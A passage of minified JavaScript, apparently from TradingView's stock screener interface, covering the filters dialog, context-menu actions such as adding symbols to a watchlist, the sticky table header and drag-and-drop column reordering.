l=[];this._view.sortedFields.forEach((e=>{Qe[e]&&!Qe[e].disabled&&Qe[e].control&&l.push(this._view.addFieldFilter(e,this._$filtersWrap))})),Promise.all(l).then((()=>this._$filtersWrap.find(".js-wrap").each(((e,t)=>{this._view.initFilterHandlers(Fo(t))})))),this.$filtersPopup.appendTo(r),e&&this._model.settingsSaver.setValue(this._model.settingKey+".filters.tab",0),n.tabChanged.subscribe(null,(e=>{this.filtersDialogTabChanged(e),i.scrollToStart(),0!==e&&(0,io.sendSnowPlowData)(new Co(e))})),this._view.$filtersButton.addClass("js-no-pointer-events"),i.on("scroll",(()=>{i.$content.find(".js-dropdown-toggle.i-opened").trigger("resetPosition",null,r.parent())}));const c=this._getActiveFilters(!1).sort();i.on("destroy",(e=>{const t=this._getActiveFilters(!1).sort();for(const e in Qe)"condition"===Qe[e].control&&Qe[e].value&&(Be(Qe[e].value.value)||Be(Qe[e].value.operator))&&(Qe[e].value=null);Fo(".tv-screener-dialog__filter-field").removeClass("js-hidden"),this.$fieldSearchInput.val(""),this.$filtersPopup.remove(),delete this.$filtersPopup,this._view.$filtersButton.removeClass("js-no-pointer-events"),delete this._dialog,Fo(window).off("resize",a),(0,wo.default)(c,t)||(0,io.sendSnowPlowData)(new To(t.join(", ")))})),this._model.trackEvent("Open filters dialog"),i.open(),Fo(window).on("resize",a),a(),this.$dialogContainer=i.$content,this._dialog=i}))}filtersDialogTabChanged(e){const t=this._categories.map((e=>"tv-screener-dialog--cat"+e)).join(" ")
;this.$filtersPopup.removeClass(t).addClass("tv-screener-dialog--cat"+this._categories[e]).scrollTop(0)}destroy(){this._dialog&&(this._dialog.close(),delete this._dialog)}_getCategories(){const e=[0];return this._view.sortedFields.forEach((t=>{Qe[t]&&!Qe[t].disabled&&Qe[t].control&&(e.includes(Qe[t].category)||e.push(Qe[t].category))})),e.sort()}_getDefaultFiltersForCurrentFilterSet(){const{defaultFilterSets:e}=this._model,t=this._model.currentFilterSetId();return Object.values(e).filter((e=>e.id===t))[0].content.filters}_fieldValueIsEqualToDefaultFilter(e){const t=this._getDefaultFiltersForCurrentFilterSet()[e],o=Qe[e].value;switch(Qe[e].control){case"condition":return o.operator===t.operator&&o.value.toString()===t.value.toString();case"range":case"select":return o.sort().toString()===t.sort().toString();default:return Qe[e].value===o}}_getActiveFilters(e=!0){const t=[];for(const o in Qe)if(Qe[o].value){if("condition"===Qe[o].control&&(Be(Qe[o].value.operator)||Be(Qe[o].value.value)))continue;e?t.push(vt(Qe[o])):t.push(o)}return t}}var Po=o(941285),Lo=o(927301),Io=o(763532);class Ro{constructor(){this._handlers=[]}registerHandlers(e){this._handlers.push(e)}beforeAppendSymbol(e,t){this._handlers.forEach((o=>{o.beforeAppendSymbol&&o.beforeAppendSymbol(e,t)}))}beforeAppendContextMenuItems(e){return this._handlers.reduce(((t,o)=>o.beforeAppendContextMenuItems?t.concat(o.beforeAppendContextMenuItems(e)):t),[])}afterSymbolConfirm(e,t){this._handlers.forEach((o=>{o.afterSymbolConfirm&&o.afterSymbolConfirm(e,t)}))}beforeAppendSymbolsHeader(e){this._handlers.forEach((t=>{t.beforeAppendSymbolsHeader&&t.beforeAppendSymbolsHeader(e)}))}}var Bo=o(589828),Oo=o(251954),No=o(357517);class Wo{constructor(){this._retries=5,this._cache=null,this._tryLoad=(e,t)=>{this._retries=this._retries-1;this._startLoading(e).then(t,0!==this._retries?o=>{(0,No.isAbortError)(o)||setTimeout((()=>this._tryLoad(e,t)),3e3)}:void 0)}}load(e){return this._cache||(this._cache=new Promise(this._tryLoad.bind(this,e??null))),this._cache}}class Vo extends Wo{_startLoading(){return Promise.all([o.e(11553),o.e(42377)]).then(o.bind(o,825806)).then((e=>e.HammerJS))}}var Uo=o(50959),Ho=o(632227),zo=o(497754),jo=o.n(zo),qo=o(169986),Xo=o(45554),Ko=o(546149);function Go(e){const t=Object.keys(e.modes),o=Object.values(e.modes),[i,n]=Uo.useState(t[0]);return Uo.createElement(qo.CustomBehaviourContext.Provider,{value:window.TradingView.onChartPage?qo.presetPlatform:qo.presetDefault},Uo.createElement(Yo,{isActive:i===t[0],title:o[0]}),Uo.createElement("span",{className:Ko.switcherContainer},Uo.createElement(Xo.Switch,{onChange:function(o){const i=o.currentTarget.checked?t[1]:t[0];n(i),e.onChange(i)},checked:i===t[1]})),Uo.createElement(Yo,{isActive:i===t[1],title:o[1]}))}function Yo(e){return Uo.createElement("span",{className:jo()(Ko.modeTitle,e.isActive&&Ko.modeTitleActive)},e.title)}var Jo=o(735135),Qo=o(479567),Zo=o(389401),ei=o(400236),ti=o(79205),oi=o(58407),ii=o(444530);function ni(e){const{children:t,className:o,onResize:i,onClick:n}=e,r=(0,
ii.useResizeObserver)((([e])=>{i(e.target.getBoundingClientRect())}));return Uo.createElement("div",{ref:r,className:o,onClick:n},t)}var ri=o(690863);class si extends Uo.PureComponent{constructor(e){super(e),this._getDropdownHeight=()=>{if(!this._dropdownParent)return;const e=window.innerHeight-this._dropdownParent.getBoundingClientRect().bottom-20;return e&&e<50?void 0:e},this._getFirstHiddenItemIndex=()=>{let e;if(this.state.availableWidth&&!this._itemSizes.includes(null)){let t=0;for(e=0;e<this.props.items.length;e++){const o=t+(this._itemSizes[e]||0);if(!((e===this.props.items.length-1?o:o+41)<this.state.availableWidth))break;t=o}}else e=this.state.availableWidth?this.props.items.length:0;return e},this._onElementResize=([e])=>{this.setState({availableWidth:e.contentRect.width,isOpened:!1})},this._onSelect=e=>{this.props.onSelect&&this.props.onSelect(e),this.setState({activeItem:e,isOpened:!1})},this._onDropdownSelect=(e,t)=>{this.props.onSelect&&this.props.onSelect(t.actualIndex),this.setState({activeItem:t.actualIndex,isOpened:!1})},this._onOutsideClick=e=>{this.state.isOpened&&(this.state.isOpened&&(e.preventDefault(),e.stopPropagation()),this.setState({isOpened:!1}))},this._onDropdownItemClick=()=>{this.setState({isOpened:!this.state.isOpened})},this._onItemResize=(e,t)=>{this._itemSizes[e]=t.width,this._itemSizes.includes(null)||this.forceUpdate()},this._itemSizes=this.props.items.map((e=>null)),this.state={availableWidth:0,activeItem:this.props.activeItem||0,isOpened:!1}}render(){const e=this._getFirstHiddenItemIndex(),t=this.props.items.slice(0,e),o=this.props.items.slice(e),i=t.map(((e,t)=>{const o=this.state.activeItem===t,i=zo(Jo.itemContent,{[Jo.active]:o});return Uo.createElement(ni,{key:e.title,className:zo(Jo.item,{[Jo.active]:o}),onClick:this._onSelect.bind(this,t),onResize:this._onItemResize.bind(this,t)},Uo.createElement("div",{className:i},e.title))})),n=o.map(((e,o)=>({elem:e.title,actualIndex:o+t.length}))),r=this.state.activeItem-e,s=r>=0,a=Uo.createElement(oi.OutsideEvent,{handler:this._onOutsideClick,click:!0},(e=>Uo.createElement("div",{ref:e=>e&&(this._dropdownParent=Ho.findDOMNode(e))},Uo.createElement("div",{className:zo(Jo.item,{[Jo.active]:s}),ref:e,onClick:this._onDropdownItemClick},Uo.createElement("div",{className:zo(Jo.itemContent,Jo.dropdownItem,{[Jo.active]:s})},Uo.createElement(ti.Icon,{className:zo(Jo.dropdownIcon,{[Jo.active]:this.state.isOpened}),icon:ri}),Uo.createElement(ei.DropdownList,{isOpened:this.state.isOpened,items:n,selected:s?r:void 0,onSelect:this._onDropdownSelect,top:27,right:0,itemsClassName:zo(Qo.bluishItem,Jo.dropdownListItem),selectedClassName:this.props.selectedItemClassName,maxHeight:this._getDropdownHeight()}))))));return Uo.createElement(Zo.Measure,{onResize:this._onElementResize},(e=>Uo.createElement("div",{className:zo(Jo.elementWrap,this.props.className),ref:e},Uo.createElement("div",{className:Jo.itemsWrap},i,o.length?a:void 0))))}}function ai(e,t){Ho.render(Uo.createElement(si,{...t}),e)}
const li=["country","sector","industry","description"],ci=["close","bid","ask","candlestick"],di=["Recommend.All","Recommend.MA","Recommend.Other"];function ui(e,t){return e.indexOf(t)}function hi(e){return e.map((e=>(0,Io.escapeCSVValue)(e))).join(",")}function pi(e){return e.map(((e,t)=>Boolean(e)?t:void 0)).filter(Boolean)}function _i(e){return ke.find((t=>t.key===e))}var mi=o(798962),gi=o(514181),vi=o(920389),fi=o(264198);class yi{constructor(){this.event="export_screener_data",this.source="export_button",this.location="toolbar",this.state="",this.value=""}}class bi{constructor(e,t){this.event="change_forex_group",this.source="forex_group_selector",this.location="toolbar",this.state=e,this.value=t}}var wi=o(531327);function Si(e){return Promise.all([o.e(88545),o.e(6739),o.e(91565),o.e(26184),o.e(77196),o.e(7204),o.e(88356),o.e(43863),o.e(3666),o.e(72834),o.e(29903),o.e(39622),o.e(97927),o.e(68448),o.e(9524),o.e(37548),o.e(34568),o.e(4485),o.e(22140),o.e(95444),o.e(62526),o.e(55088),o.e(67911)]).then(o.bind(o,763457)).then((t=>t.showScreenerMarketDialog(e)))}const Ci=new Set(["dps_common_stock_prim_issue_yoy_growth_fy","earnings_per_share_diluted_qoq_growth_fq","earnings_per_share_diluted_yoy_growth_fq","earnings_per_share_diluted_yoy_growth_fy","earnings_per_share_diluted_yoy_growth_ttm","ebitda_qoq_growth_fq","ebitda_yoy_growth_fq","ebitda_yoy_growth_fy","ebitda_yoy_growth_ttm","free_cash_flow_margin_fy","free_cash_flow_margin_ttm","free_cash_flow_qoq_growth_fq","free_cash_flow_yoy_growth_fq","free_cash_flow_yoy_growth_fy","free_cash_flow_yoy_growth_ttm","gross_profit_margin_fy","gross_profit_qoq_growth_fq","gross_profit_yoy_growth_fq","gross_profit_yoy_growth_fy","gross_profit_yoy_growth_ttm","net_income_bef_disc_oper_margin_fy","net_income_qoq_growth_fq","net_income_yoy_growth_fq","net_income_yoy_growth_fy","net_income_yoy_growth_ttm","oper_income_margin_fy","total_assets_qoq_growth_fq","total_assets_yoy_growth_fq","total_assets_yoy_growth_fy","total_debt_qoq_growth_fq","total_debt_yoy_growth_fq","total_debt_yoy_growth_fy","total_revenue_qoq_growth_fq","total_revenue_yoy_growth_fq","total_revenue_yoy_growth_fy","total_revenue_yoy_growth_ttm"]);function ki(e,t){return!!t.title&&(t.title.toLowerCase()!==t.shortTitle?.toLowerCase()||function(e){return Ci.has(e)}(e))}var xi=o(841958),Ti=o(872799);function Ei(e,t){const o=setInterval((()=>{const i=document.querySelector(e);if(i){clearInterval(o);new ResizeObserver(t).observe(i),t()}}),20)}var Mi=o(586240),Fi=o(744404);const Ai=parseInt(Mi["size-sticky-symbol-header-height"]);function Di(e){const{$toolbar:t}=e,o=t.outerHeight(),i=e.table.$stickyHeader,n=document.querySelector(".js-sticky-symbol-header-container")?64+Ai:64;function r(t){const r=t||Fi(document).scrollTop(),{isSticky:s,upperScrollLimit:a,bottomScrollLimit:l}=function(t){const r=e.table._$emptyMessage?e.table._$emptyMessage.outerHeight():0,s=e.$content.offset().top+e.$content.outerHeight(),a=r||48,l=e.$content.offset().top-n-o,c=s-a-n-o-i.outerHeight();return{isSticky:t>=l&&t<=c,bottomScrollLimit:c,
upperScrollLimit:l}}(r);if(s)return"sticky";return Math.abs(l-a)<20||r<a?"absolute":"bottom"}function s(){const o=r(),n=(0,oo.isRtl)()?e.$content.offset().left-Fi(window).scrollLeft():e.$content.offset().left,s=e.$content.width(),a=Fi(e.table._table).width(),l=function(t){const o=It.breakpoints.tablet,i=r();if(Fi(window).width()>o)return"absolute"===i?{left:"",right:""}:{left:t,right:""};const n=e.$content.scrollLeft();if((0,oo.isRtl)()){const t=e._getResizerBridgeWidth();return"absolute"===i?{left:"",right:n}:{left:"",right:t+n}}return{left:t-n,right:""}}(n),c={left:n,width:s},d={...l,width:a};if(t.css({left:"",right:""}),i.css({left:"",right:""}),"absolute"===o)return t.css({width:s}),void i.css(d);t.css(c),i.css(d)}function a(e){t.css({top:e});const n=e+o;i.css({top:n})}const l=function(){let e=Fi(document).scrollTop(),l=r(e);return()=>{const c=Fi(document).scrollTop(),u=r(c);if("bottom"===u){d(u);return a(e+n-c),void(l="bottom")}if(l!==u){if(d(u),"absolute"===u)return t.css({top:0}),i.css({top:o}),s(),void(l="absolute");"sticky"===u&&(s(),a(n),e=c,l="sticky")}}}();function c(){s(),l()}function d(e){const o="absolute"===e;t.toggleClass("tv-screener-toolbar--markets_absolute",o),i.toggleClass("tv-screener-sticky-header-wrapper--markets_absolute",o),t.toggleClass("tv-screener-toolbar--markets_sticky",!o),i.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",!0),i.toggleClass("tv-screener-sticky-header-wrapper--markets_sticky",!o)}const u=function(){let e;return()=>{clearTimeout(e),e=setTimeout(c,0)}}();document.addEventListener("scroll",(function(){l(),(0,oo.isRtl)()&&s()}),{passive:!0}),e.$content[0].addEventListener("scroll",s),window.addEventListener("resize",u),Ei(".widgetbar-wrap",s),Ei(".tv-screener-table",s),d(r()),c()}function $i(e){const{$before:t=null,$appendTo:o=null,$dropdownContainer:i=null,beforeMakingSelectPopup:n=()=>{},makeSelectPopup:r,afterMakingSelectPopup:s=()=>{},afterSelectPopupAppend:a=()=>{}}=e,l={$dropdownContainer:i};n();const{$wrap:c,$button:d,$dropdownContent:u}=r(l);return s(c,d,u),(t||o)&&(t?c.insertBefore(t):c.appendTo(o),a(c,d,u)),d}var Pi,Li=o(137674),Ii=o(149340);!function(e){e[e.Header=0]="Header",e[e.Table=1]="Table"}(Pi||(Pi={}));const Ri={[Pi.Header]:{description:"Open header context menu",prepend:!1},[Pi.Table]:{description:"Open context menu",prepend:!0}};function Bi(e,t,i){return async function(){const[{Action:e},{AddToWatchlistAction:t}]=await Promise.all([Promise.all([o.e(53768),o.e(34215)]).then(o.bind(o,391897)),o.e(26417).then(o.bind(o,990225))]);return{default:e,addToWatchlist:t}}().then((o=>t(e,o))).then((t=>{const o=Object.values(t);return Ri[i].prepend?function(e,t){return e._lifecycle.beforeAppendContextMenuItems(t.length>0?"bottom":void 0).concat(t)}(e.view,o):o}))}function Oi(e,t,i){const{view:n,e:r}=e;return Bi(e,t,i).then((e=>{return t=e,i=r,Promise.all([o.e(53768),o.e(34215)]).then(o.bind(o,853768)).then((({ContextMenuManager:e})=>e.showMenu(t,i)));var t,i})).then((()=>{const e=Ri[i].description;n._model.trackEvent(e)}))}
var Ni,Wi=o(507056),Vi=o(975810),Ui=o(324020),Hi=o(301393),zi=o(702008),ji=o(744404);function qi(e,t){const{view:o}=e,i=o._bridge,n=t.default,r=o._selectableList?o._selectableList.getSelectedKeys().length:1,s={...e,selectedSymbolsCount:r};if((0,Ti.isExternalWidget)(i))return{...Ki(s,n)};if((0,Ti.isScreenerPage)(i)||(0,Ti.isMarketPage)(i)){return{...0===r?Ki(s,n):{},...Xi(s,t.addToWatchlist)}}return{...Xi(s,t.addToWatchlist),...Gi(s,n),...Yi(s,n)}}function Xi(e,t){const{view:i,symbol:n,shortName:r,selectedSymbolsCount:s}=e;let a,l;0===s?(a=p.t(null,{replace:{symbolName:r}},o(206539)),l=[n]):(a=p.t(null,void 0,o(770218)),l=i._selectableList?i._selectableList.getSelectedKeys().slice(0):[]);return{addToWatchListAction:new t({label:a,disabled:!0,onExecute:()=>{(0,Vi.runOrSigninWithFeature)((()=>{const e=i._getWatchlist();e&&(e.addSymbols(l),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.AddToWatchlist,"row",!0)))}),{feature:"watchList",source:"add symbol to watchlist"})},icon:zi})}}function Ki(e,t){const{view:i}=e;return["sector","industry"].includes(i._model.screener_type)?function(e,t){const{e:i}=e,n=ji(i.target).closest(".tv-screener-table__result-row").find(".tv-screener__symbol");return{openSymbolPageAction:new t({actionId:"Watchlist.OpenSymbolOverview",options:{label:p.t(null,{replace:{symbol:n.text()}},o(87294)),onExecute:()=>{window.open(n.attr("href"),"_blank"),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.OpenSymbolPage,"row",!0))}}})}}(e,t):function(e,t){const{view:i,shortName:n,symbol:r}=e;return{openChartAction:new t({actionId:"Watchlist.OpenSymbolChart",options:{label:p.t(null,{replace:{symbol:n}},o(575633)),onExecute:()=>{const{applySymbol:e}=i._bridge;e&&(e(r,!0),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.OpenChart,"row",!0)))}}})}}(e,t)}function Gi(e,t){const{view:i,symbol:n,shortName:r,selectedSymbolsCount:s}=e;let a,l;0===s?(a=p.t(null,{replace:{symbol:r}},o(54712)),l=[n]):(a=p.t(null,void 0,o(114227)),l=i._selectableList.getSelectedKeys());return{compareAction:new t({actionId:"Watchlist.AddSymbolToCompare",options:{label:a,onExecute:async()=>{for(const e of l)await(i._bridge.chartWidgetCollection?.activeChartWidget.value().addCompareAsOverlay(e,false))},icon:Hi}})}}function Yi(e,t){const{symbol:i,shortName:n,selectedSymbolsCount:r}=e;if(r>0)return{};return{addToTextNotesAction:new t({actionId:"Note.Create",options:{icon:Ui,label:p.t(null,{replace:{symbol:n}},o(837674)),onExecute:()=>{(0,vi.runOrSignIn)((()=>{(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.AddTextNote,"row",!0)),window.widgetbar?.setPage("base"),(0,Li.createSymbolNote)(i)}),{source:"Add text note in screener"})}}})}}!function(e){e.AddToWatchlist="add_to_watchlist",e.OpenChart="open_chart",e.AddToCompare="add_to_compare",e.AddTextNote="add_text_note",e.OpenSymbolPage="open_symbol_page"}(Ni||(Ni={}));var Ji=o(251924),Qi=o(77294),Zi=o(61499),en=o(331633),tn=o(857430),on=o(348091);function nn(e){const{symbolHtml:t,logoUrl:o,symbolFirstLetter:i,size:n="xsmall"}=e
;return rn({symbolHtml:t,logoHtml:(0,tn.getCircleLogoHtml)({logoUrl:o,size:n,placeholderLetter:i,className:"tv-screener-table__logo-container"})})}function rn(e){const{logoHtml:t="",symbolHtml:o="",wrapHtmlClass:i=""}=e;return`\n\t\t<div class="tv-screener-table__symbol-container ${i}">\n\t\t\t<div class="tv-screener-table__symbol-addition"></div>\n\t\t\t${t}\n\t\t\t<div class="tv-screener-table__symbol-container-description">\n\t\t\t\t${o}\n\t\t\t</div>\n\t\t</div>\n\t`}var sn=o(849204);const an=(0,sn.getLogoUrlResolver)();function ln(e){if(e&&"null"!==e)return an.getSymbolLogoUrl(e,sn.LogoSize.Medium)}function cn(e){const{fieldsOrder:t,proSymbol:o,rowData:i,symbolHtml:n}=e,r=t.indexOf(u.LogoId);if(-1!==r){const e=i[r];return nn({symbolHtml:n,symbolFirstLetter:dn(o),logoUrl:ln(e)})}const s=t.indexOf(u.BaseCurrencyLogoId),a=-1!==s,l=t.indexOf(u.CurrencyLogoId),c=-1!==l;if(a&&c){const e=i[s],t=i[l];return function(e,t,o){return rn({symbolHtml:e,logoHtml:(0,on.getCircleLogoPairHtml)({primaryLogoUrl:t,secondaryLogoUrl:o,size:"xsmall",className:"tv-screener-table__logo-container"})})}(n,ln(e),ln(t))}if(a){const e=i[s];return nn({symbolHtml:n,symbolFirstLetter:dn(o),logoUrl:ln(e)})}if(c){const e=i[l];return nn({symbolHtml:n,symbolFirstLetter:dn(o),logoUrl:ln(e)})}return rn({symbolHtml:n})}function dn(e){return(0,Ii.shortName)(e)[0]}function un(e,t,o){return e.get(I(t,o))}var hn;!function(e){e.Bool="bool",e.FundamentalPrice="fundamental_price",e.Number="number",e.Percent="percent",e.Price="price",e.Text="text",e.Time="time"}(hn||(hn={}));const pn=["&mdash;",'<span class="tv-screener-table__cell--color-normal">—</span>'];function _n(e,t,o,i,n){if(!gn()&&!n)return"";const r=!e&&o===hn.Price||!t&&o===hn.FundamentalPrice||pn.includes(i),s=![hn.Price,hn.FundamentalPrice].includes(o);if(r||s)return"";let a;return a=o===hn.Price?e:t,`<span class="tv-screener-table__cell-currency-value">${a}</span>`}const mn="screener.showCurrencyLabel";function gn(){return n.getBool(mn,!0)}var vn=o(366619),fn=o(267562),yn=o(182951),bn=o(891250),wn=o(744404),Sn=o(744404);class Cn{constructor(e){this._setOptions(e),this._fields={},this._fieldsOrder=Array.isArray(e.fieldsOrder)&&e.fieldsOrder||[],this.fieldsOrderChange=new Ji.Delegate,this._columnsMap=new Map,this.afterFixCols=new Ji.Delegate,this._additionalColumns=[],this._hiddenColumns=0,this._throttleFixCols=(0,bo.default)((()=>{"minimized"!==(this._model._bridge.bottomToolbarMode?this._model._bridge.bottomToolbarMode.value():"normal")&&(this._unhideColumns(),this._unhideCells(),this._fixCols())}),10),this.dragStarted=new Qi.WatchedValue,this._fieldsOrderChange=!1,this._updateEmptyMessageIcon=this._updateEmptyMessageIcon.bind(this),en.watchedTheme.subscribe(this._updateEmptyMessageIcon)}_setOptions(e){this._options=e||{},this._model=this._options.model,this._defaultFormatter=this._options.defaultFormatter||(e=>e.value),this._nullFormatter=this._options.nullFormatter||(()=>"&mdash;"),this._widthChange=this._options.widthChange,this._visibilityChange=this._options.visibilityChange,
this._noDataString=this._options.noDataString,this._isUnavailableWidgetMarket=this._options.isUnavailableWidgetMarket,this._disableStickyHeader=e.disableStickyHeader}updateSortField(e,t){const o=this.getTh(e);e&&t&&o.size()&&(this.$theadRow.find(".tv-screener-table__sort--desc,.tv-screener-table__sort--asc").removeClass("tv-screener-table__sort--desc tv-screener-table__sort--asc"),o.find(".js-table-sort").empty().addClass(`tv-screener-table__sort--${t}`).append("asc"===t?yn:bn))}highlightCell(e,t,o){const i=this.$tbody[0].querySelector(`tr[data-symbol="${e}"] td[data-field-key="${t}"]`);if(i){i.classList.add("tv-screener-table__cell--highlighted");const e=i.querySelector("span");if(e){const t=o?"tv-screener-table__cell--growing":"tv-screener-table__cell--falling";e.classList.add(t)}}}flickRow(e){this.$tbody[0].querySelectorAll(`tr[data-symbol="${e}"] td`).forEach((e=>{const t=e.querySelector("span");t&&t.classList.remove("tv-screener-table__cell--growing","tv-screener-table__cell--falling")}))}_createTable(){if(this._table)return;const e=document.createElement("table"),t=["tv-data-table"];this._options.addTableClasses&&t.push(...this._options.addTableClasses),e.classList.add(...t);const o=document.createElement("colgroup"),i=document.createElement("thead"),n=["tv-data-table__thead"];this._options.addTheadClasses&&n.push(...this._options.addTheadClasses),i.classList.add(...n);const r=document.createElement("tr"),s=["tv-data-table__thead-row"];this._options.addTheadRowClasses&&s.push(...this._options.addTheadRowClasses),r.classList.add(...s);const a=document.createElement("tbody");a.classList.add("tv-data-table__tbody"),e.appendChild(o),e.appendChild(i),i.appendChild(r),e.appendChild(a),this._table=e,this._colgroup=o,this._theadRow=r,this._tbody=a,window.addEventListener("resize",(()=>this._throttleFixCols())),this._widthChange.subscribe(this,(()=>this._throttleFixCols())),this._model._bridge.bottomToolbarMode&&this._model._bridge.bottomToolbarMode.subscribe((()=>this._throttleFixCols())),this._visibilityChange&&this._visibilityChange.subscribe((e=>{e&&this._throttleFixCols()}))}_createStickyWrapper(){if(this._stickyWrapper)return;const e=["tv-data-table-sticky-wrapper"];this._options.addStickyHeaderWrapperClasses&&e.push(...this._options.addStickyHeaderWrapperClasses);const t=document.createElement("div");t.classList.add(...e);const o=this._table.cloneNode(!0);t.append(o),this._stickyWrapper=t}_createHeader(){const e=document.createDocumentFragment(),t=document.createDocumentFragment();this._disableStickyHeader||this._createStickyWrapper();for(let i=0;i<this._columnsOrder.length;++i){const n=this._columnsOrder[i];if(!this._fields[n])continue;const r=document.createElement("th");r.setAttribute("data-field",n);const s=["tv-data-table__th","tv-data-table__cell","js-tv-data-table-th",`js-tv-data-table-th-${this._esc(n)}`];if(this._options.addThClasses){const e="function"==typeof this._options.addThClasses?this._options.addThClasses(n,this._fields[n]):this._options.addThClasses;s.push(...e)}r.classList.add(...(o=s,
o.filter(Boolean)));const a="function"==typeof this._options.titleFormatter?this._options.titleFormatter(n,this._fields[n]):this._fields[n]&&(this._fields[n].content||this._fields[n].title)||n;a instanceof wn?r.append(a[0]):r.innerHtml=a,this._setDraggable(r),t.append(r);const l=document.createElement("col");l.classList.add("js-tv-data-table-col",`js-tv-data-table-col-${this._esc(n)}`),e.append(l)}var o;kn(this._colgroup),kn(this._theadRow);const i=this._fields[this._model.searchField]?this._fields[this._model.searchField].searchValue:void 0;if(this._disableStickyHeader)this._colgroup.append(e),this._theadRow.append(t),this._setSearchInput(this._theadRow,i);else{const o=this._stickyWrapper.querySelector("table"),n=o.querySelector("colgroup"),r=o.querySelector("thead tr");kn(n),kn(r);const s=e.cloneNode(!0);n.append(e),this._colgroup.append(s);const a=t.cloneNode(!0);r.append(t),this._theadRow.append(a),this._theadRowSticky=r,o.classList.add("tv-screener-table--fixed"),Sn(this._theadRow).find(".js-table-sort").remove(),this._setSearchInput(this._theadRowSticky,i)}}_setDraggable(e){const t=Sn(e);if(t.is(".js-draggable"))return;const i=Sn(this._theadRow);let n=!1;t.addClass("js-draggable").on("mousedown touchstart",(e=>{if(t.data("field")===this._model.searchField)return;e.preventDefault(),t.css({position:"relative",left:0});const r=t.offset().left;let s=r;const a=e.pageX||e.originalEvent.touches[0].pageX,l=e=>{const c=(e.pageX||e.originalEvent.touches[0].pageX)-a;if(!n){if(Math.abs(c)<10)return;Promise.all([o.e(53768),o.e(34215)]).then(o.bind(o,853768)).then((({ContextMenuManager:e})=>{null!==e.getShown()&&(n=!1,t.css("left","auto"),Sn(window).off("mousemove touchmove",l),this._onDragStop(t))})),this._onDragStart(t),t.one("click",(e=>{n&&e.stopPropagation()}))}n=!0;const d=i.offset().left,u=i.outerWidth(),h=t.outerWidth(),p=Math.max(d,Math.min(d+u-h,r+c)),_=p+h/2;let m=Sn(),g=!1;const v=t.prev();if(v.size()&&((0,oo.isRtl)()?_>v.offset().left+v.outerWidth()/2:p<=d||_<v.offset().left+v.outerWidth()/2))m=v;else{const e=t.next();if(e.size()&&!e.is(".i-hidden")){(p+h>=d+u||((0,oo.isRtl)()?_<e.offset().left+e.outerWidth()/2:_>e.offset().left+e.outerWidth()/2))&&(m=e,g=!0)}}const f=m.data("field");if(m.size()&&"name"!==f){const e=t.data("field"),o=Sn(this._colgroup).find(`.js-tv-data-table-col-${this._esc(e)}`),i=Sn(this._colgroup).find(`.js-tv-data-table-col-${this._esc(f)}`);let n=Sn(),r=Sn();this._stickyWrapper&&(n=Sn(this._stickyWrapper).find(`.js-tv-data-table-col-${this._esc(e)}`),r=Sn(this._stickyWrapper).find(`.js-tv-data-table-col-${this._esc(f)}`)),g?(o.insertAfter(i),n.size()&&r.size()&&n.insertAfter(r)):(o.insertBefore(i),n.size()&&r.size()&&n.insertBefore(r));let a=Sn(),l=Sn();this._stickyWrapper&&(a=Sn(this._stickyWrapper).find(`.js-tv-data-table-th-${this._esc(e)}`),l=Sn(this._stickyWrapper).find(`.js-tv-data-table-th-${this._esc(f)}`)),g?(t.insertAfter(m),s=t.offset().left-m[0].offsetWidth,a.size()&&l.size()&&a.insertAfter(l)):(t.insertBefore(m),s=t.offset().left+m[0].offsetWidth,
a.size()&&l.size()&&a.insertBefore(l)),this._swapCols(e,f)}t.css("left",p-s)};Sn(window).on("mousemove touchmove",l).one("mouseup touchend",(e=>{setTimeout((()=>{n=!1}),0),t.css("left","auto"),Sn(window).off("mousemove touchmove",l),n&&this._onDragStop(t)}))}))}_setSearchInput(e,t){const o=e.querySelector(".js-search-query");if(!o)return;const i=o.querySelector(".js-search-input"),n=o.querySelector(".js-input-reset");(0,Ti.isScreenerPage)(this._model._bridge)&&i.focus();const r=Boolean(t);n.classList.toggle("i-hidden",!r),r&&(i.value=t),i.addEventListener("input",(()=>{n.classList.toggle("i-hidden",0===i.value.length)}));const s=(0,Lt.default)((()=>{this._fields[this._model.searchField].searchValue=i.value,this._model.loading||this._model.update()}),400);i.addEventListener("input",(()=>s()))}_onDragStart(e){this._model.preventPrevScanRequest(),this.dragStarted.setValue(!0);const t=e.data("field"),o=this._getColByField(t);o&&(this._options.addDraggingThClasses&&e[0].classList.add(...this._options.addDraggingThClasses),this._options.addDraggingColClasses&&o.classList.add(...this._options.addDraggingColClasses))}_swapCols(e,t){const o=this._columnsOrder.indexOf(e),i=this._columnsOrder.indexOf(t);this._columnsOrder[o]=this._columnsOrder.splice(i,1,this._columnsOrder[o])[0],this._fieldsOrderChanged=!0;const n=Math.min(o,i),r=Math.max(o,i),s=this._tbody.children;for(let e=0;e<s.length;e++){const t=s[e].children,o=t[n];t[r].after(o)}const a=this._fieldsOrder.indexOf(e),l=this._fieldsOrder.indexOf(t);this._fieldsOrder[a]=this._fieldsOrder.splice(l,1,this._fieldsOrder[a])[0]}_onDragStop(e){this.dragStarted.setValue(!1);const t=e.data("field"),o=this._getColByField(t);o&&(this._options.addDraggingThClasses&&e[0].classList.remove(...this._options.addDraggingThClasses),this._options.addDraggingColClasses&&o.classList.remove(...this._options.addDraggingColClasses),this._fieldsOrderChanged&&(this.fieldsOrderChange.fire(),this._fieldsOrderChanged=!1,this._model.trackEvent(`Drag and drop ${"big"===this._options.table_style?"quotes":"non-quotes"} column`),(0,io.sendSnowPlowData)(new po(t))),this._fixCols())}_getColByField(e){return this._colgroup.querySelector(`.js-tv-data-table-col-${this._esc(e)}`)}_fixCols(){const e=Array.from(this._theadRow.children);if(0===e.length)return;this._table.classList.remove("tv-screener-table--fixed");const t=this._table.querySelectorAll("col");let o=e.map((e=>Math.floor(e.getBoundingClientRect().width)));const i="big"===this._options.table_style,n=window.innerWidth>It.breakpoints.tablet,r=this._table.parentNode.offsetWidth;let s=xn(o);if(i&&n&&s>r){do{s>r&&(o.pop(),this._hideColumn()),s=xn(o)}while(s>r);const e=Math.floor((r-s)/o.length);o=o.map((t=>t+e));const t=o.length-1,i=o[t],n=r-xn(o);o[t]=i+n}if(t.forEach(((e,t)=>{const i=o[t];i?e.style.width=`${i}px`:e.classList.add("i-hidden")})),this._stickyWrapper){const 